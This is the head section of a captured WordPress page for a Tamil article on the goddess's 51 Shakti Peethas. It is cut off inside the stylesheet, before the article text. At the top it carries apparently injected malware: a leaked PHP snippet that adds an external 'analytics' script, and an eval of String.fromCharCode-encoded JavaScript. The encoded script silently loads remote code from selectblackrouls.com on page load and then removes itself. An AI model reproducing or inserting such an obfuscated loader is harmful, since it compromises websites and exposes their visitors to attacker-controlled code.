

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thagavalkalam.com/51-sakthi-peedam/
body_size: 24828
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>அம்மனின் 51 சக்தி பீடங்கள்..! - Thagavalkalam</title>
	<meta name="description" content="51 சக்தி பீடங்கள், பாரத நாட்டில் 43 பீடங்களும் பங்களாதேஷ் நாட்டில் 2 பீடங்களும், நேபாளத்தில் 3 பீடங்களும், தீபெத்தில் 2 பீடங்களும்," />
	<link rel="canonical" href="https://thagavalkalam.com/51-sakthi-peedam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="அம்மனின் 51 சக்தி பீடங்கள்..! - Thagavalkalam" />
	<meta property="og:description" content="51 சக்தி பீடங்கள், பாரத நாட்டில் 43 பீடங்களும் பங்களாதேஷ் நாட்டில் 2 பீடங்களும், நேபாளத்தில் 3 பீடங்களும், தீபெத்தில் 2 பீடங்களும்," />
	<meta property="og:url" content="https://thagavalkalam.com/51-sakthi-peedam/" />
	<meta property="og:site_name" content="Thagaval kalam" />
	<meta property="article:published_time" content="2022-04-17T09:34:09+00:00" />
	<meta property="article:modified_time" content="2023-10-20T17:33:45+00:00" />
	<meta property="og:image" content="https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thagaval Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dizetech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thagaval Kalam" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thagavalkalam.com/51-sakthi-peedam/","url":"https://thagavalkalam.com/51-sakthi-peedam/","name":"அம்மனின் 51 சக்தி பீடங்கள்..! - Thagavalkalam","isPartOf":{"@id":"https://thagavalkalam.com/#website"},"primaryImageOfPage":{"@id":"https://thagavalkalam.com/51-sakthi-peedam/#primaryimage"},"image":{"@id":"https://thagavalkalam.com/51-sakthi-peedam/#primaryimage"},"thumbnailUrl":"https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1.jpg","datePublished":"2022-04-17T09:34:09+00:00","dateModified":"2023-10-20T17:33:45+00:00","author":{"@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642"},"description":"51 சக்தி பீடங்கள், பாரத நாட்டில் 43 பீடங்களும் பங்களாதேஷ் நாட்டில் 2 பீடங்களும், நேபாளத்தில் 3 பீடங்களும், தீபெத்தில் 2 பீடங்களும்,","breadcrumb":{"@id":"https://thagavalkalam.com/51-sakthi-peedam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thagavalkalam.com/51-sakthi-peedam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/51-sakthi-peedam/#primaryimage","url":"https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1.jpg","contentUrl":"https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1.jpg","width":800,"height":440},{"@type":"BreadcrumbList","@id":"https://thagavalkalam.com/51-sakthi-peedam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thagavalkalam.com/"},{"@type":"ListItem","position":2,"name":"அம்மனின் 51 சக்தி பீடங்கள்"}]},{"@type":"WebSite","@id":"https://thagavalkalam.com/#website","url":"https://thagavalkalam.com/","name":"Thagaval kalam","description":"Thagavakalin petagam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thagavalkalam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642","name":"Thagaval Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","caption":"Thagaval Kalam"},"sameAs":["https://x.com/dizetech"],"url":"https://thagavalkalam.com/author/geetha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Feed" href="https://thagavalkalam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Comments Feed" href="https://thagavalkalam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; அம்மனின் 51 சக்தி பீடங்கள் Comments Feed" href="https://thagavalkalam.com/51-sakthi-peedam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thagavalkalam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thagavalkalam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='course-style-css' href='https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://thagavalkalam.com/wp-content/themes/course/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://thagavalkalam.com/wp-content/themes/course/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610' type='text/css' media='all' />
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thagavalkalam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thagavalkalam.com/wp-json/wp/v2/posts/3078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thagavalkalam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thagavalkalam.com/?p=3078' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2F51-sakthi-peedam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2F51-sakthi-peedam%2F&#038;format=xml" />
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #3f9cff;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #555555;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame2::before,
		.rtoc-mokuji-content.frame3,
		.rtoc-mokuji-content.frame4,
		.rtoc-mokuji-content.frame5 {
			border-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame5::before,
		.rtoc-mokuji-content.frame5::after {
			background-color: #3f9cff;
		}

		.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after {
			background-color: #3f9cff !important;
		}

		.cls-1,
		.cls-2 {
			stroke: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after {
			color: #3f9cff;
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item::before {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #3f9cff;
		}

		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #3f9cff !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}
		.rtoc-mokuji-content.frame6,
		.rtoc-mokuji-content.frame7::before,
		.rtoc-mokuji-content.frame8::before {
			border-color: #3f9cff;
		}

		.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title::after {
			background-color: #3f9cff;
		}

		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span::after {
			background-color: #3f9cff;
		}

		.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title {
			color: #3f9cff;
			background-color: #ffffff;
		}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg 